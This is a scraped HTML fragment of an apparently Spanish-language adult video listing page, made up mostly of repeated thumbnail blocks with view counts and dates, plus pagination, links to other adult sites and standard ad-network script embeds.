                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942637244361202/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102b3229f2" src="/thumbs/202/3824942637244361202_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 16:20</li>
                                <li><i class="la la-calendar"></i> 20.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2812998562253783377/">
                                <div class="thumb-col-img">
                                    <img data-sg="2709c749d8d24151" src="/thumbs/377/2812998562253783377_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640276286659/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 3:14</li>
                                <li><i class="la la-calendar"></i> 13.12.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942637374566713/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1032f4f139" src="/thumbs/713/3824942637374566713_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 27.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/17224413300308877837/">
                                <div class="thumb-col-img">
                                    <img data-sg="ef0968a3456ca20d" src="/thumbs/837/17224413300308877837_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15790670354665851218/">
                                <div class="thumb-col-img">
                                    <img data-sg="db23bb0667264952" src="/thumbs/218/15790670354665851218_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15504147896136160424/">
                                <div class="thumb-col-img">
                                    <img data-sg="d729cc5df650d4a8" src="/thumbs/424/15504147896136160424_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/14689522315570655362/">
                                <div class="thumb-col-img">
                                    <img data-sg="cbdbaab7b3c33082" src="/thumbs/362/14689522315570655362_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 15:13</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/12033139503886092078/">
                                <div class="thumb-col-img">
                                    <img data-sg="a6fe4c9fddd9c72e" src="/thumbs/78/12033139503886092078_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                                <li><i class="la la-calendar"></i> 30.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11984682869155940061/">
                                <div class="thumb-col-img">
                                    <img data-sg="a652259269bfc6dd" src="/thumbs/61/11984682869155940061_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 9:49</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/10651040792360707882/">
                                <div class="thumb-col-img">
                                    <img data-sg="93d0192b44dae72a" src="/thumbs/882/10651040792360707882_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/8978236789538580923/">
                                <div class="thumb-col-img">
                                    <img data-sg="7c991aca95ca69bb" src="/thumbs/923/8978236789538580923_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 0:53</li>
                                <li><i class="la la-calendar"></i> 23.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/8886522266303599733/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b5344eb1ba01475" src="/thumbs/733/8886522266303599733_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 21:45</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1018430697773188784/">
                                <div class="thumb-col-img">
                                    <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 526</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 2.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/8747618023749219149/">
                                <div class="thumb-col-img">
                                    <img data-sg="7965c83ee860734d" src="/thumbs/149/8747618023749219149_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 12:24</li>
                                <li><i class="la la-calendar"></i> 22.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/13554958837668512924/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33ee046049c" src="/thumbs/924/13554958837668512924_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 14.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942637690415894/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1045c86b16" src="/thumbs/894/3824942637690415894_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 22.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942637433223353/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103673f8b9" src="/thumbs/353/3824942637433223353_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1963</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                                <li><i class="la la-calendar"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640688534593/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f87c1441" src="/thumbs/593/3824942640688534593_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1976</li>
                                <li><i class="la la-clock-o"></i> 20:33</li>
                                <li><i class="la la-calendar"></i> 30.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942636692689457/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15280</li>
                                <li><i class="la la-clock-o"></i> 9:46</li>
                                <li><i class="la la-calendar"></i> 9.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852734767287122/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9de52cb52" src="/thumbs/122/2705852734767287122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                                <li><i class="la la-calendar"></i> 2.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852732545557790/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb959e5e51e" src="/thumbs/790/2705852732545557790_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 12:39</li>
                                <li><i class="la la-calendar"></i> 20.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2349824959828948994/">
                                <div class="thumb-col-img">
                                    <img data-sg="209c4159def37802" src="/thumbs/994/2349824959828948994_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942638947146015/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4639</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 22.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1892856894463871133/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751152b089d" src="/thumbs/133/1892856894463871133_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 18.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1426482545373092398/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25133421a2e" src="/thumbs/398/1426482545373092398_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                                <li><i class="la la-calendar"></i> 3.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/1161817407668014086/">
                                <div class="thumb-col-img">
                                    <img data-sg="101f9ac6d5eacc06" src="/thumbs/86/1161817407668014086_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 11:30</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/133469003565077552/">
                                <div class="thumb-col-img">
                                    <img data-sg="1da2d5a02059430" src="/thumbs/552/133469003565077552_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 30.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2240541566294501311/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f1800af037b27bf" src="/thumbs/311/2240541566294501311_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                                <li><i class="la la-calendar"></i> 10.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942639374283578/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 424</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 5.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/10643136483550470/">
                                <div class="thumb-col-img">
                                    <img data-sg="25cfe05165e506" src="/thumbs/470/10643136483550470_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 2.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852734807907740/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e0be9d9c" src="/thumbs/740/2705852734807907740_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 9:57</li>
                                <li><i class="la la-calendar"></i> 4.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3824942640483318566/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ec40bb26" src="/thumbs/566/3824942640483318566_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 2:44</li>
                                <li><i class="la la-calendar"></i> 14.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11911363756817870797/">
                                <div class="thumb-col-img">
                                    <img data-sg="a54daa3a4b976fcd" src="/thumbs/797/11911363756817870797_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/5867026172252588800/">
                                <div class="thumb-col-img">
                                    <img data-sg="516bdd3805090b00" src="/thumbs/800/5867026172252588800_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 10.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/12325131449580553214/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab0ba9c0863e83fe" src="/thumbs/214/12325131449580553214_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                                <li><i class="la la-calendar"></i> 2.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/7327854878380336399/">
                                <div class="thumb-col-img">
                                    <img data-sg="65b1c52fef79250f" src="/thumbs/399/7327854878380336399_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/3738795628730992378/">
                                <div class="thumb-col-img">
                                    <img data-sg="33e2ded0ba4b46fa" src="/thumbs/378/3738795628730992378_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                                <li><i class="la la-calendar"></i> 20.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852733235226099/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9830165f3" src="/thumbs/99/2705852733235226099_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 21:59</li>
                                <li><i class="la la-calendar"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/5189064107326093009/">
                                <div class="thumb-col-img">
                                    <img data-sg="4803425011e6b6d1" src="/thumbs/9/5189064107326093009_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 16.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2056914249893404514/">
                                <div class="thumb-col-img">
                                    <img data-sg="1c8ba09cbe55df62" src="/thumbs/514/2056914249893404514_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 23:10</li>
                                <li><i class="la la-calendar"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/6429083102727994745/">
                                <div class="thumb-col-img">
                                    <img data-sg="5938b104e9917d79" src="/thumbs/745/6429083102727994745_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:36</li>
                                <li><i class="la la-calendar"></i> 7.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/11143488218773871717/">
                                <div class="thumb-col-img">
                                    <img data-sg="9aa59f7e86c45c65" src="/thumbs/717/11143488218773871717_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 7:37</li>
                                <li><i class="la la-calendar"></i> 28.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2477866079742777047/">
                                <div class="thumb-col-img">
                                    <img data-sg="226326123c0ed6d7" src="/thumbs/47/2477866079742777047_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 17:03</li>
                                <li><i class="la la-calendar"></i> 17.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/15086643676953854802/">
                                <div class="thumb-col-img">
                                    <img data-sg="d15e867de1ba4352" src="/thumbs/802/15086643676953854802_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2705852732558394122/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95aa9c30a" src="/thumbs/122/2705852732558394122_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 2:54</li>
                                <li><i class="la la-calendar"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/14675507664397610170/">
                                <div class="thumb-col-img">
                                    <img data-sg="cba9e07772f12cba" src="/thumbs/170/14675507664397610170_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/13826328433485224544/">
                                <div class="thumb-col-img">
                                    <img data-sg="bfe0fc7489c51a60" src="/thumbs/544/13826328433485224544_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/13554958835693064113/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e6a870fb1" src="/thumbs/113/13554958835693064113_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/es/video/2266941031519416213/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f75cadb7e78ef95" src="/thumbs/213/2266941031519416213_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/es/category/116850770/Girlfriend/popular/2/" target="_self">2</a></li><li class="active"><a href="/es/category/116850770/Girlfriend/popular/3/" target="_self">3</a></li><li class="active"><a href="/es/category/116850770/Girlfriend/popular/4/" target="_self">4</a></li><li><a href="/es/category/116850770/Girlfriend/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Similar sitios porno amateur</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-circle-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-circle-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-circle-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-circle-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-circle-right"></i> bestpornsites.cc</a></div></li>
                        
                    </ul>
                    
                </div>                 
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
